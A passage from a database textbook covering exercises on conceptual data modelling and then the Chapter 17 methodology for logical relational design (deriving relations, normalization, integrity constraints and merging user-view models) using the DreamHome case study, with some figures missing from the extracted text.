16.11 Discuss why you would want to validate a conceptual data model and describe two approaches to validating a
conceptual data model.
16.12 Identify and describe the purpose of the documentation generated during conceptual database design.
Exercises
The DreamHome case study
16.13 Create a conceptual data model for the Branch user views of DreamHome documented in Appendix A.
Compare your ER diagram with Figure 13.8 and justify any differences found.
16.14 Analyze the DreamHome case study and examine if there are situations that call for enhanced modeling. Present
the enhanced data model of the case.
The University Accommodation Office case study
16.15 Describe how you will approach the task of creating the conceptual model for university accommodation
documented in Appendix B.1.
16.16 Create a conceptual data model for the case study. State any assumptions necessary to support your design.
Check that the conceptual data model supports the required transactions.
The EasyDrive School of Motoring case study
16.17 Analyze the EasyDrive School of Motoring case study documented in Appendix B.2 and prepare a data dictionary
detailing all the key conceptual issues.
16.18 Create a conceptual data model for the case study. State any assumptions necessary to support your design.
Check that the conceptual data model supports the required transactions.
The Wellmeadows Hospital case study
16.19 Identify user views for the Medical Director and Charge Nurse in the Wellmeadows Hospital case study
described in Appendix B.3.
16.20 Provide a users’ requirements specification for each of these user views.
16.21 Create conceptual data models for each of the user views. State any assumptions necessary to support your
design.
M16_CONN3067_06_SE_C16.indd 525
04/06/14 9:36 AM
M16_CONN3067_06_SE_C16.indd 526
04/06/14 9:36 AM
Chapter
17
Methodology—Logical Database
Design for the Relational Model
Chapter Objectives
In this chapter you will learn:
• How to derive a set of relations from a conceptual data model.
• How to validate these relations using the technique of normalization.
• How to validate a logical data model to ensure it supports the required transactions.
• How to merge local logical data models based on one or more user views into a global logical
data model that represents all user views.
• How to ensure that the final logical data model is a true and accurate representation of the
data requirements of the enterprise.
In Chapter 10, we described the main stages of the database system development
lifecycle, one of which is database design. This stage is made up of three phases:
conceptual, logical, and physical database design. In the previous chapter we
introduced a methodology that describes the steps that make up the three phases
of database design and then presented Step 1 of this methodology for conceptual
database design.
In this chapter we describe Step 2 of the methodology, which translates the conceptual model produced in Step 1 into a logical data model.
The methodology for logical database design described in this book also
includes an optional Step 2.6, which is required when the database has multiple
user views that are managed using the view integration approach (see Section
10.5). In this case, we repeat Steps 1 to 2.5 as necessary to create the required
number of local logical data models, which are then finally merged in Step
2.6 to form a global logical data model. A local logical data model represents
the data requirements of one or more but not all user views of a database and
a global logical data model represents the data requirements for all user views
(see Section 10.5). However, after concluding Step 2.6 we cease to use the term
“global logical data model” and simply refer to the final model as being a “logical data model.” The final step of the logical database design phase is to consider how well the model is able to support possible future developments for the
database system.
527
M17_CONN3067_06_SE_C17.indd 527
04/06/14 9:37 AM
528
|
Chapter 17 Methodology—Logical Database Design for the Relational Model
It is the logical data model created in Step 2 that forms the starting point for
physical database design, which is described as Steps 3 to 8 in Chapters 18 and 19.
Throughout the methodology, the terms “entity” and “relationship” are used in
place of “entity type” and “relationship type” where the meaning is obvious; “type”
is generally only added to avoid ambiguity.
17.1 Logical Database Design Methodology for the
Relational Model
This section describes the steps of the logical database design methodology for the
relational model.
Step 2: Build Logical Data Model
Objective
To translate the conceptual data model into a logical data model
and then to validate this model to check that it is structurally correct and able to support the required transactions.
In this step, the main objective is to translate the conceptual data model created in
Step 1 into a logical data model of the data requirements of the enterprise. This
objective is achieved by following these activities:
Step
Step
Step
Step
Step
Step
Step
2.1
2.2
2.3
2.4
2.5
2.6
2.7
Derive relations for logical data model
Validate relations using normalization
Validate relations against user transactions
Check integrity constraints
Review logical data model with user
Merge logical data models into global data model (optional step)
Check for future growth
We begin by deriving a set of relations (relational schema) from the conceptual data
model created in Step 1. The structure of the relational schema is validated using
normalization and then checked to ensure that the relations are capable of supporting
the transactions given in the users’ requirements specification. We next check whether
all important integrity constraints are represented by the logical data model. At this
stage, the logical data model is validated by the users to ensure that they consider the
model to be a true representation of the data requirements of the enterprise.
The methodology for Step 2 is presented so that it is applicable for the design
of simple to complex database systems. For example, to create a database with a
single user view or with multiple user views that are managed using the centralized
approach (see Section 10.5) then Step 2.6 is omitted. If, however, the database has
multiple user views that are being managed using the view integration approach
(see Section 10.5), then Steps 2.1 to 2.5 are repeated for the required number of
data models, each of which represents different user views of the database system.
In Step 2.6, these data models are merged.
Step 2 concludes with an assessment of the logical data model, which may or
may not have involved Step 2.6, to ensure that the final model is able to support
possible future developments. On completion of Step 2, we should have a single
M17_CONN3067_06_SE_C17.indd 528
04/06/14 9:37 AM
17.1
Logical Database Design Methodology for the Relational Model
|
529
logical data model that is a correct, comprehensive, and unambiguous representation of the data requirements of the enterprise.
We demonstrate Step 2 using the conceptual data model created in the previous
chapter for the StaffClient user views of the DreamHome case study and represented
in Figure 17.1 as an ER diagram. We also use the Branch user views of DreamHome,
which is represented in Figure 13.8 as an ER diagram to illustrate some concepts
that are not present in the StaffClient user views and to demonstrate the merging
of data models in Step 2.6.
Figure 17.1 Conceptual data model for the StaffClient user views showing all attributes.
M17_CONN3067_06_SE_C17.indd 529
04/06/14 9:37 AM
530
|
Chapter 17 Methodology—Logical Database Design for the Relational Model
Step 2.1: Derive relations for logical data model
Objective
To create relations for the logical data model to represent the
entities, relationships, and attributes that have been identified.
In this step, we derive relations for the logical data model to represent the entities,
relationships, and attributes. We describe the composition of each relation using a
DBDL for relational databases. Using the DBDL, we first specify the name of the
relation, followed by a list of the relation’s simple attributes enclosed in brackets.
We then identify the primary key and any alternate and/or foreign key(s) of the
relation. Following the identification of a foreign key, the relation containing the
referenced primary key is given. Any derived attributes are also listed, along with
how each one is calculated.
The relationship that an entity has with another entity is represented by the primary key/ foreign key mechanism. In deciding where to post (or place) the foreign
key attribute(s), we must first identify the “parent” and “child” entities involved in
the relationship. The parent entity refers to the entity that posts a copy of its primary key into the relation that represents the child entity, to act as the foreign key.
We describe how relations are derived for the following structures that may occur
in a conceptual data model:
(1)
(2)
(3)
(4)
(5)
(6)
(7)
(8)
(9)
strong entity types;
weak entity types;
one-to-many (1:*) binary relationship types;
one-to-one (1:1) binary relationship types;
one-to-one (1:1) recursive relationship types;
superclass/subclass relationship types;
many-to-many (*:*) binary relationship types;
complex relationship types;
multi-valued attributes.
For most of the examples discussed in the following sections, we use the conceptual data model for the StaffClient user views of DreamHome, which is represented
as an ER diagram in Figure 17.1.
(1) Strong entity types
For each strong entity in the data model, create a relation that includes all the simple attributes of that entity. For composite attributes, such as name, include only the
constituent simple attributes: fName and IName in the relation. For example, the composition of the Staff relation shown in Figure 17.1 is:
Staff (staffNo, fName, IName, position, sex, DOB)
Primary Key staffNo
(2) Weak entity types
For each weak entity in the data model, create a relation that includes all the simple
attributes of that entity. The primary key of a weak entity is partially or fully derived
from each owner entity and so the identification of the primary key of a weak entity
M17_CONN3067_06_SE_C17.indd 530
04/06/14 9:37 AM
17.1
Logical Database Design Methodology for the Relational Model
|
531
cannot be made until after all the relationships with the owner entities have been
mapped. For example, the weak entity Preference in Figure 17.1 is initially mapped
to the following relation:
Preference (prefType, maxRent)
Primary Key None (at present)
In this situation, the primary key for the Preference relation cannot be identified
until after the States relationship has been appropriately mapped.
(3) One-to-many (1:*) binary relationship types
For each 1:* binary relationship, the entity on the “one side” of the relationship is
designated as the parent entity and the entity on the “many side” is designated as
the child entity. To represent this relationship, we post a copy of the primary key
attribute(s) of the parent entity into the relation representing the child entity, to
act as a foreign key.
For example, the Staff Registers Client relationship shown in Figure 17.1 is a 1:*
relationship, as a single member of staff can register many clients. In this example
Staff is on the “one side” and represents the parent entity, and Client is on the “many
side” and represents the child entity. The relationship between these entities is
established by placing a copy of the primary key of the Staff (parent) entity, staffNo,
into the Client (child) relation. The composition of the Staff and Client relations is:
In the case where a 1:* relationship has one or more attributes, these attributes should
follow the posting of the primary key to the child relation. For example, if the Staff
Registers Client relationship had an attribute called dateRegister representing when a
member of staff registered the client, this attribute should also be posted to the Client
relation, along with the copy of the primary key of the Staff relation, namely staffNo.
(4) One-to-one (1:1) binary relationship types
Creating relations to represent a 1:1 relationship is slightly more complex, as the
cardinality cannot be used to help identify the parent and child entities in a relationship. Instead, the participation constraints (see Section 12.6.5) are used to help
decide whether it is best to represent the relationship by combining the entities
involved into one relation or by creating two relations and posting a copy of the
primary key from one relation to the other. We consider how to create relations to
represent the following participation constraints:
(a) mandatory participation on both sides of 1:1 relationship;
(b) mandatory participation on one side of 1:1 relationship;
(c) optional participation on both sides of 1:1 relationship.
M17_CONN3067_06_SE_C17.indd 531
04/06/14 9:37 AM
532
|
Chapter 17 Methodology—Logical Database Design for the Relational Model
(a) Mandatory participation on both sides of 1:1 relationship In this case we
should combine the entities involved into one relation and choose one of the primary keys of the original entities to be the primary key of the new relation, while
the other (if one exists) is used as an alternate key.
The Client States Preference relationship is an example of a 1:1 relationship with
mandatory participation on both sides. In this case, we choose to merge the two
relations together to give the following Client relation:
Client (clientNo, fName, IName, telNo, eMail, prefType, maxRent, staffNo)
Primary Key clientNo
Alternate Key eMail
Foreign Key staffNo references Staff(staffNo)
In the case where a 1:1 relationship with mandatory participation on both sides
has one or more attributes, these attributes should also be included in the merged
relation. For example, if the States relationship had an attribute called dateStated
recording the date the preferences were stated, this attribute would also appear as
an attribute in the merged Client relation.
Note that it is possible to merge two entities into one relation only when there
are no other direct relationships between these two entities that would prevent this,
such as a 1:* relationship. If this were the case, we would need to represent the
States relationship using the primary key/foreign key mechanism. We discuss how
to designate the parent and child entities in this type of situation in part (c) shortly.
(b) Mandatory participation on one side of a 1:1 relationship In this case we are
able to identify the parent and child entities for the 1:1 relationship using the participation constraints. The entity that has optional participation in the relationship
is designated as the parent entity, and the entity that has mandatory participation
in the relationship is designated as the child entity. As described previously, a copy
of the primary key of the parent entity is placed in the relation representing the
child entity. If the relationship has one or more attributes, these attributes should
follow the posting of the primary key to the child relation.
For example, if the 1:1 Client States Preference relationship had partial participation on the Client side (in other words, not every client specifies preferences), then
the Client entity would be designated as the parent entity and the Preference entity
would be designated as the child entity. Therefore, a copy of the primary key of
the Client (parent) entity, clientNo, would be placed in the Preference (child) relation,
giving:
M17_CONN3067_06_SE_C17.indd 532
04/06/14 9:37 AM
17.1
Logical Database Design Methodology for the Relational Model
|
533
Note that the foreign key attribute of the Preference relation also forms the relation’s
primary key. In this situation, the primary key for the Preference relation could not
have been identified until after the foreign key had been posted from the Client relation to the Preference relation. Therefore, at the end of this step we should identify
any new primary key or candidate keys that have been formed in the process, and
update the data dictionary accordingly.
(c) Optional participation on both sides of a 1:1 relationship In this case the
designation of the parent and child entities is arbitrary unless we can find out more
about the relationship that can help us make a decision one way or the other.
For example, consider how to represent a 1:1 Staff Uses Car relationship with
optional participation on both sides of the relationship. (Note that the discussion
that follows is also relevant for 1:1 relationships with mandatory participation for
both entities where we cannot select the option to combine the entities into a single
relation.) If there is no additional information to help select the parent and child
entities, the choice is arbitrary. In other words, we have the choice to post a copy of
the primary key of the Staff entity to the Car entity, or vice versa.
However, assume that the majority of cars, but not all, are used by staff, and that
only a minority of staff use cars. The Car entity, although optional, is closer to being
mandatory than the Staff entity. We therefore designate Staff as the parent entity
and Car as the child entity, and post a copy of the primary key of the Staff entity
(staffNo) into the Car relation.
(5) One-to-one (1:1) recursive relationships
For a 1:1 recursive relationship, follow the rules for participation as described previously for a 1:1 relationship. However, in this special case of a 1:1 relationship, the
entity on both sides of the relationship is the same. For a 1:1 recursive relationship
with mandatory participation on both sides, represent the recursive relationship
as a single relation with two copies of the primary key. As before, one copy of the
primary key represents a foreign key and should be renamed to indicate the relationship it represents.
For a 1:1 recursive relationship with mandatory participation on only one side,
we have the option to create a single relation with two copies of the primary key
as described previously, or to create a new relation to represent the relationship.
The new relation would have only two attributes, both copies of the primary key. As
before, the copies of the primary keys act as foreign keys and have to be renamed
to indicate the purpose of each in the relation.
For a 1:1 recursive relationship with optional participation on both sides, again
create a new relation as described earlier.
(6) Superclass/subclass relationship types
For each superclass/subclass relationship in the conceptual data model, we identify the superclass entity as the parent entity and the subclass entity as the child
entity. There are various options on how to represent such a relationship as one
or more relations. The selection of the most appropriate option is dependent on
a number of factors, such as the disjointness and participation constraints on the
M17_CONN3067_06_SE_C17.indd 533
04/06/14 9:37 AM
534
|
Chapter 17 Methodology—Logical Database Design for the Relational Model
Table 17.1 Guidelines for the representation of a superclass/subclass relationship based on
the participation and disjoint constraints.
PARTICIPATION
CONSTRAINT
DISJOINT
CONSTRAINT
Mandatory
Nondisjoint {And}
Single relation (with one or more discriminators
to distinguish the type of each tuple)
Optional
Nondisjoint {And}
Two relations: one relation for superclass and
one relation for all subclasses (with one or
more discriminators to distinguish the type of
each tuple)
Mandatory
Disjoint {Or}
Many relations: one relation for each combined
superclass/subclass
Optional
Disjoint {Or}
Many relations: one relation for superclass and
one for each subclass
RELATIONS REQUIRED
superclass/subclass relationship (see Section 13.1.6), whether the subclasses are
involved in distinct relationships, and the number of participants in the superclass/
subclass relationship. Guidelines for the representation of a superclass/subclass
relationship based only on the participation and disjoint constraints are shown in
Table 17.1.
For example, consider the Owner superclass/subclass relationship shown in
Figure 17.1. From Table 17.1, there are various ways to represent this relationship as one or more relations, as shown in Figure 17.2. The options range from
placing all the attributes into one relation with two discriminators pOwnerFlag and
bOwnerFlag indicating whether a tuple belongs to a particular subclass (Option 1)
to dividing the attributes into three relations (Option 4). In this case the most
appropriate representation of the superclass/subclass relationship is determined
by the constraints on this relationship. From Figure 17.1, the relationship that the
Owner superclass has with its subclasses is mandatory and disjoint, as each member
of the Owner superclass must be a member of one of the subclasses (PrivateOwner
or BusinessOwner) but cannot belong to both. We therefore select Option 3 as the
best representation of this relationship and create a separate relation to represent
each subclass, and include a copy of the primary key attribute(s) of the superclass
in each.
It must be stressed that Table 17.1 is for guidance only as there may be other
factors that influence the final choice. For example, with Option 1 (mandatory,
nondisjoint) we have chosen to use two discriminators to distinguish whether the
tuple is a member of a particular subclass. An equally valid way to represent this
would be to have one discriminator that distinguishes whether the tuple is a member of PrivateOwner, BusinessOwner, or both. Alternatively, we could dispense with
discriminators all together and simply test whether one of the attributes unique to a
particular subclass has a value present to determine whether the tuple is a member
of that subclass. In this case, we would have to ensure that the attributes examined
allowed nulls to indicate nonmembership of a particular subclass.
In Figure 17.1, there is another superclass/subclass relationship between Staff
and Supervisor with optional participation. However, as the Staff superclass only has
M17_CONN3067_06_SE_C17.indd 534
04/06/14 9:37 AM
17.1
Logical Database Design Methodology for the Relational Model
|
535
Figure 17.2
Various
representations
of the Owner
superclass/
subclass
relationship
based on the
participation
and disjointness
constraints
shown in
Table 17.1.
one subclass (Supervisor), there is no disjoint constraint. In this case, as there are
many more “supervised staff” than supervisors, we choose to represent this relationship as a single relation:
Staff (staffNo, fName, IName, position, sex, DOB, supervisorStaffNo)
Primary Key staffNo
Foreign Key supervisorStaffNo references Staff(staffNo)
If we had left the superclass/subclass relationship as a 1:* recursive relationship as
we had it originally in Figure 17.5 with optional participation on both sides this
would have resulted in the same representation as previously.
(7) Many-to-many (*:*) binary relationship types
For each *:* binary relationship, create a relation to represent the relationship
and include any attributes that are part of the relationship. We post a copy of the
primary key attribute(s) of the entities that participate in the relationship into the
new relation, to act as foreign keys. One or both of these foreign keys will also
form the primary key of the new relation, possibly in combination with one or
more of the attributes of the relationship. (If one or more of the attributes that
M17_CONN3067_06_SE_C17.indd 535
04/06/14 9:37 AM
536
|
Chapter 17 Methodology—Logical Database Design for the Relational Model
form the relationship provide uniqueness, then an entity has been omitted from the
conceptual data model, although this mapping process resolves this issue.)
For example, consider the *:* relationship Client Views PropertyForRent shown in
Figure 17.1. In this example, the Views relationship has two attributes called
dateView and comments. To represent this, we create relations for the strong entities
Client and PropertyForRent and we create a relation Viewing to represent the relationship Views, to give:
(8) Complex relationship types
For each complex relationship, create a relation to represent the relationship and
include any attributes that are part of the relationship. We post a copy of the primary key attribute(s) of the entities that participate in the complex relationship into
the new relation, to act as foreign keys. Any foreign keys that represent a “many”
relationship (for example, 1..*, 0..*) generally will also form the primary key of this
new relation, possibly in combination with some of the attributes of the relationship.
For example, the ternary Registers relationship in the Branch user views represents the association between the member of staff who registers a new client at
a branch, as shown in Figure 13.8. To represent this, we create relations for the
strong entities Branch, Staff, and Client, and we create a relation Registration to represent the relationship Registers, to give:
M17_CONN3067_06_SE_C17.indd 536
04/06/14 9:37 AM
17.1
Logical Database Design Methodology for the Relational Model
|
537
Figure 17.3 Relations for the StaffClient user views of DreamHome.
Note that the Registers relationship is shown as a binary relationship in Figure 17.1
and this is consistent with its composition in Figure 17.3. The discrepancy between
how Registers is modeled in the StaffClient (as a binary relationship) and Branch (as
a complex [ternary] relationship) user views of DreamHome is discussed and resolved
in Step 2.6.
(9) Multi-valued attributes
For each multi-valued attribute in an entity, create a new relation to represent the
multi-valued attribute, and include the primary key of the entity in the new relation
to act as a foreign key. Unless the multi-valued attribute, is itself an alternate key
of the entity, the primary key of the new relation is the combination of the multivalued attribute and the primary key of the entity.
For example, in the Branch user views to represent the situation where a single
branch has up to three telephone numbers, the telNo attribute of the Branch entity
has been defined as being a multi-valued attribute, as shown in Figure 13.8. To
represent this, we create a relation for the Branch entity and we create a new relation
called Telephone to represent the multi-valued attribute telNo, to give:
M17_CONN3067_06_SE_C17.indd 537
04/06/14 9:37 AM
538
|
Chapter 17 Methodology—Logical Database Design for the Relational Model
Table 17.2
Summary of how to map entities and relationships to relations.
ENTITY/RELATIONSHIP
MAPPING
Strong entity
Create relation that includes all simple
attributes.
Weak entity
Create relation that includes all simple
attributes (primary key still has to be identified
after the relationship with each owner entity
has been mapped).
1:* binary relationship
Post primary key of entity on the “one” side
to act as foreign key in relation representing
entity on the “many” side. Any attributes of
relationship are also posted to the “many” side.
1:1 binary relationship:
(a) Mandatory participation on both sides
(b) Mandatory participation on one side
(c) Optional participation on both sides
Combine entities into one relation.
Post primary key of entity on the “optional”
side to act as foreign key in relation
representing entity on the “mandatory” side.
Arbitrary without further information.
Superclass/subclass relationship
See Table 17.1.
*:* binary relationship, complex
relationship
Create a relation to represent the relationship
and include any attributes of the relationship.
Post a copy of the primary keys from each of
the owner entities into the new relation to act
as foreign keys.
Multi-valued attribute
Create a relation to represent the multi-valued
attribute and post a copy of the primary key of
the owner entity into the new relation to act as
a foreign key.
Table 17.2 summarizes how to map entities and relationships to relations.
Document relations and foreign key attributes
At the end of Step 2.1, document the composition of the relations derived for the
logical data model using the DBDL. The relations for the StaffClient user views of
DreamHome are shown in Figure 17.3.
Now that each relation has its full set of attributes, we are in a position to
identify any new primary and/or alternate keys. This is particularly important for
weak entities that rely on the posting of the primary key from the parent entity
(or entities) to form a primary key of their own. For example, the weak entity
Viewing now has a composite primary key, made up of a copy of the primary key
of the PropertyForRent entity (propertyNo) and a copy of the primary key of the Client
entity (clientNo).
The DBDL syntax can be extended to show integrity constraints on the foreign
keys (Step 2.5). The data dictionary should also be updated to reflect any new primary and alternate keys identified in this step. For example, following the posting
of primary keys, the Lease relation has gained new alternate keys formed from the
attributes (propertyNo, rentStart) and (clientNo, rentStart).
M17_CONN3067_06_SE_C17.indd 538
04/06/14 9:37 AM
17.1
Logical Database Design Methodology for the Relational Model
|
539
Step 2.2: Validate relations using normalization
Objective
To validate the relations in the logical data model using normalization.
In the previous step we derived a set of relations to represent the conceptual data
model created in Step 1. In this step we validate the groupings of attributes in each
relation using the rules of normalization. The purpose of normalization is to ensure
that the set of relations has a minimal yet sufficient number of attributes necessary
to support the data requirements of the enterprise. Also, the relations should have
minimal data redundancy to avoid the problems of update anomalies discussed in
Section 14.3 However, some redundancy is essential to allow the joining of related
relations.
The use of normalization requires that we first identify the functional dependencies that hold between the attributes in each relation. The characteristics of functional dependencies that are used for normalization were discussed in Section 14.4
and can be identified only if the meaning of each attribute is well understood. The
functional dependencies indicate important relationships between the attributes of
a relation. It is those functional dependencies and the primary key for each relation
that are used in the process of normalization.
The process of normalization takes a relation through a series of steps to check
whether the composition of attributes in a relation conforms or otherwise with the
rules for a given normal form such as 1NF, 2NF, and 3NF. The rules for each normal
form were discussed in detail in Sections 14.6 to 14.8. To avoid the problems associated with data redundancy, it is recommended that each relation be in at least 3NF.
The process of deriving relations from a conceptual data model should produce
relations that are already in 3NF. If, however, we identify relations that are not in
3NF, this may indicate that part of the logical data model and/or conceptual data
model is incorrect, or that we have introduced an error when deriving the relations
from the conceptual data model. If necessary, we must restructure the problem
relation(s) and/or data model(s) to ensure a true representation of the data requirements of the enterprise.
It is sometimes argued that a normalized database design does not provide maximum processing efficiency. However, the following points can be argued:
• A normalized design organizes the data according to its functional dependen-
cies. Consequently, the process lies somewhere between conceptual and physical
design.
• The logical design may not be the final design. It should represent the database
designer’s best understanding of the nature and meaning of the data required by
the enterprise. If there are specific performance criteria, the physical design may
be different. One possibility is that some normalized relations are denormalized,
and this approach is discussed in detail in Step 7 of the physical database design
methodology (see Chapter 19).
• A normalized design is robust and free of the update anomalies discussed in
Section 14.3.
• Modern computers are much more powerful than those that were available a few
years ago. It is sometimes reasonable to implement a design that gains ease of use
at the expense of additional processing.
M17_CONN3067_06_SE_C17.indd 539
04/06/14 9:37 AM
540
|
Chapter 17 Methodology—Logical Database Design for the Relational Model
• To use normalization, a database designer must understand completely each
attribute that is to be represented in the database. This benefit may be the most
important.
• Normalization produces a flexible database design that can be extended easily.
Step 2.3: Validate relations against user transactions
Objective
To ensure that the relations in the logical data model support the
required transactions.
The objective of this step is to validate the logical data model to ensure that the
model supports the required transactions, as detailed in the users’ requirements
specification. This type of check was carried out in Step 1.8 to ensure that the
conceptual data model supported the required transactions. In this step, we check
whether the relations created in the previous step also support these transactions,
and thereby ensure that no error has been introduced while creating relations.
Using the relations, the primary key/foreign key links shown in the relations, the
ER diagram, and the data dictionary, we attempt to perform the operations manually. If we can resolve all transactions in this way, we have validated the logical data
model against the transactions. However, if we are unable to perform a transaction
manually, there must be a problem with the data model that must be resolved. In
this case, it is likely that an error has been introduced while creating the relations
and we should go back and check the areas of the data model that the transaction
is accessing to identify and resolve the problem.
Step 2.4: Check integrity constraints
Objective
To check whether integrity constraints are represented in the logical data model.
Integrity constraints are the constraints that we wish to impose in order to protect
the database from becoming incomplete, inaccurate, or inconsistent. Although
DBMS controls for integrity constraints may or may not exist, this is not the question here. At this stage we are concerned only with high-level design, that is,
specifying what integrity constraints are required, irrespective of how this might be
achieved. A logical data model that includes all important integrity constraints is a
“true” representation of the data requirements for the enterprise. We consider the
following types of integrity constraint:
• required data;
• attribute domain constraints;
• multiplicity;
• entity integrity;
• referential integrity;
• general constraints.
Required data
Some attributes must always contain a valid value; in other words, they are not
allowed to hold nulls. For example, every member of staff must have an associated
M17_CONN3067_06_SE_C17.indd 540
04/06/14 9:37 AM
17.1
Logical Database Design Methodology for the Relational Model
|
541
job position (such as Supervisor or Assistant). These constraints should have been
identified when we documented the attributes in the data dictionary (Step 1.3).
Attribute domain constraints
Every attribute has a domain, that is, a set of values that are legal. For example,
the sex of a member of staff is either “M” or “F,” so the domain of the sex attribute
is a single character string consisting of “M” or “F.” These constraints should have
been identified when we chose the attribute domains for the data model (Step 1.4).
Multiplicity
Multiplicity represents the constraints that are placed on relationships between
data in the database. Examples of such constraints include the requirements that a
branch has many staff and a member of staff works at a single branch. Ensuring that
all appropriate integrity constraints are identified and represented is an important
part of modeling the data requirements of an enterprise. In Step 1.2 we defined the
relationships between entities, and all integrity constraints that can be represented
in this way were defined and documented in this step.
Entity integrity
The primary key of an entity cannot hold nulls. For example, each tuple of the Staff
relation must have a value for the primary key attribute, staffNo. These constraints
should have been considered when we identified the primary keys for each entity
type (Step 1.5).
Referential integrity
A foreign key links each tuple in the child relation to the tuple in the parent relation containing the matching candidate key value. Referential integrity means that
if the foreign key contains a value, that value must refer to an existing tuple in the
parent relation. For example, consider the Staff Manages PropertyForRent relationship.
The staffNo attribute in the PropertyForRent relation links the property for rent to the
tuple in the Staff relation containing the member of staff who manages that property.
If staffNo is not null, it must contain a valid value that exists in the staffNo attribute of
the Staff relation, or the property will be assigned to a nonexistent member of staff.
There are two issues regarding foreign keys that must be addressed. The first
considers whether nulls are allowed for the foreign key. For example, can we store
the details of a property for rent without having a member of staff specified to
manage it—that is, can we specify a null staffNo? The issue is not whether the staff
number exists, but whether a staff number must be specified. In general, if the
participation of the child relation in the relationship is:
• mandatory, then nulls are not allowed;
• optional, then nulls are allowed.
The second issue we must address is how to ensure referential integrity. To do this,
we specify existence constraints that define conditions under which a candidate
key or foreign key may be inserted, updated, or deleted. For the 1:* Staff Manages
PropertyForRent relationship, consider the following cases.
M17_CONN3067_06_SE_C17.indd 541
04/06/14 9:37 AM
542
|
Chapter 17 Methodology—Logical Database Design for the Relational Model
Case 1: Insert tuple into child relation (PropertyForRent) To ensure referential integrity, check that the foreign key attribute, staffNo, of the new PropertyForRent
tuple is set to null or to a value of an existing Staff tuple.
Case 2: Delete tuple from child relation (PropertyForRent) If a tuple of a child
relation is deleted referential integrity is unaffected.
Case 3: Update foreign key of child tuple (PropertyForRent) This case is
similar to Case 1. To ensure referential integrity, check whether the staffNo of the
updated PropertyForRent tuple is set to null or to a value of an existing Staff tuple.
Case 4: Insert tuple into parent relation (Staff) Inserting a tuple into the parent
relation (Staff) does not affect referential integrity; it simply becomes a parent without any children: in other words, a member of staff without properties to manage.
Case 5: Delete tuple from parent relation (Staff) If a tuple of a parent relation
is deleted, referential integrity is lost if there exists a child tuple referencing the
deleted parent tuple; in other words, if the deleted member of staff currently manages one or more properties. There are several strategies we can consider:
• NO ACTION—Prevent a deletion from the parent relation if there are any ref-
•
•
•
•
erenced child tuples. In our example, “You cannot delete a member of staff if he
or she currently manages any properties.”
CASCADE—When the parent tuple is deleted, automatically delete any referenced child tuples. If any deleted child tuple acts as the parent in another relationship, then the delete operation should be applied to the tuples in this child
relation, and so on in a cascading manner. In other words, deletions from the
parent relation cascade to the child relation. In our example, “Deleting a member of staff automatically deletes all properties he or she manages.” Clearly, in
this situation, this strategy would not be wise. If we have used the enhanced modeling technique of composition to relate the parent and child entities, CASCADE
should be specified (see Section 13.3).
SET NULL—When a parent tuple is deleted, the foreign key values in all corresponding child tuples are automatically set to null. In our example, “If a member
of staff is deleted, indicate that the current assignment of those properties previously managed by that employee is unknown.” We can consider this strategy only
if the attributes constituting the foreign key accept nulls.
SET DEFAULT—When a parent tuple is deleted, the foreign key values in all
corresponding child tuples should automatically be set to their default values. In
our example, “If a member of staff is deleted, indicate that the current assignment of some properties is being handled by another (default) member of staff
such as the Manager.” We can consider this strategy only if the attributes constituting the foreign key have default values defined.
NO CHECK—When a parent tuple is deleted, do nothing to ensure that referential integrity is maintained.
Case 6: Update primary key of parent tuple (Staff) If the primary key value of
a parent relation tuple is updated, referential integrity is lost if there exists a child
tuple referencing the old primary key value; that is, if the updated member of staff
M17_CONN3067_06_SE_C17.indd 542
04/06/14 9:37 AM
17.1
Logical Database Design Methodology for the Relational Model
|
543
Figure 17.4 Referential integrity constraints for the relations in the StaffClient user views of
DreamHome.
currently manages one or more properties. To ensure referential integrity, the
strategies described earlier can be used. In the case of CASCADE, the updates to
the primary key of the parent tuple are reflected in any referencing child tuples,
and if a referencing child tuple is itself a primary key of a parent tuple, this update
will also cascade to its referencing child tuples, and so on in a cascading manner. It
is normal for updates to be specified as CASCADE.
The referential integrity constraints for the relations that have been created for
the StaffClient user views of DreamHome are shown in Figure 17.4.
General constraints
Finally, we consider constraints known as general constraints. Updates to entities
may be controlled by constraints governing the “real-world” transactions that are
represented by the updates. For example, DreamHome has a rule that prevents a
member of staff from managing more than 100 properties at the same time.
Document all integrity constraints
Document all integrity constraints in the data dictionary for consideration during
physical design.
M17_CONN3067_06_SE_C17.indd 543
04/06/14 9:37 AM
544
|
Chapter 17 Methodology—Logical Database Design for the Relational Model
Step 2.5: Review logical data model with user
Objective
To review the logical data model with the users to ensure that they
consider the model to be a true representation of the data requirements of the enterprise.
The logical data model should now be complete and fully documented. However, to
confirm that this is the case, users are requested to review the logical data model to
ensure that they consider the model to be a true representation of the data requirements of the enterprise. If the users are dissatisfied with the model, then some
repetition of earlier steps in the methodology may be required.
If the users are satisfied with the model, then the next step taken depends on the
number of user views associated with the database and, more importantly, how they
are being managed. If the database system has a single user view or multiple user
views that are being managed using the centralization approach (see Section 10.5),
then we proceed directly to the final step of Step 2: Step 2.7. If the database has
multiple user views that are being managed using the view integration approach
(see Section 10.5), then we proceed to Step 2.6. The view integration approach
results in the creation of several logical data models, each of which represents one
or more, but not all, user views of a database. The purpose of Step 2.6 is to merge
these data models to create a single logical data model that represents all user views
of a database. However, before we consider this step, we discuss briefly the relationship between logical data models and data flow diagrams.
Relationship between logical data model and data flow diagrams
A logical data model reflects the structure of stored data for an enterprise. A Data
Flow Diagram (DFD) shows data moving about the enterprise and being stored in
datastores. All attributes should appear within an entity type if they are held within
the enterprise, and will probably be seen flowing around the enterprise as a data
flow. When these two techniques are being used to model the users’ requirements
specification, we can use each one to check the consistency and completeness of
the other. The rules that control the relationship between the two techniques are:
• each datastore should represent a whole number of entity types;
• attributes on data flows should belong to entity types.
Step 2.6: Merge logical data models into global model (optional step)
Objective
To merge local logical data models into a single global logical data
model that represents all user views of a database.
This step is necessary only for the design of a database with multiple user views that
are being managed using the view integration approach. To facilitate the description of the merging process, we use the terms “local logical data model” and “global
logical data model.” A local logical data model represents one or more but not all
user views of a database whereas global logical data model represents all user views
of a database. In this step we merge two or more local logical data models into a
single global logical data model.
M17_CONN3067_06_SE_C17.indd 544
04/06/14 9:37 AM
17.1
Logical Database Design Methodology for the Relational Model
|
545
The source of information for this step is the local data models created through
Step 1 and Steps 2.1 to 2.5 of the methodology. Although each local logical data
model should be correct, comprehensive, and unambiguous, each model is a representation only of one or more but not all user views of a database. In other words,
each model represents only part of the complete database. This may mean that
there are inconsistencies as well as overlaps when we look at the complete set of
user views. Thus, when we merge the local logical data models into a single global
model, we must endeavor to resolve conflicts between the user views and any overlaps that exist.
Therefore, on completion of the merging process, the resulting global logical
